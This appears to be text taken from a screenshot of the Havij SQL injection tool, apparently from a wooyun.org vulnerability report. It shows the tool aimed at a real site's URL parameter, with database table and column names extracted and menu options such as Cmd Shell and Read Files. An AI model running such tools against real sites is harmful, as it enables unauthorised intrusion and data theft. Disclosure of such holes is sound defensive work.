 Havij
Target: http://firefox.xcar.com.cn/content.php?id=408153
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save D
DAHLIA
adverb_hotkey
adverb_hotkey_n
adverb_seo
auto_tags
block_log
cheshi_d
cheshi_mod_content
cheshi_mod_tpl
cheshi_topic
cms_block_lock
cmshelp
cmslog
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Column found: seo_count
Column found: seo_time
Column found: add_time
Column found: update_time
Column found: is_op
Column found: op_time
Column found: website_id
Column found: engine_id
www.wooyun.org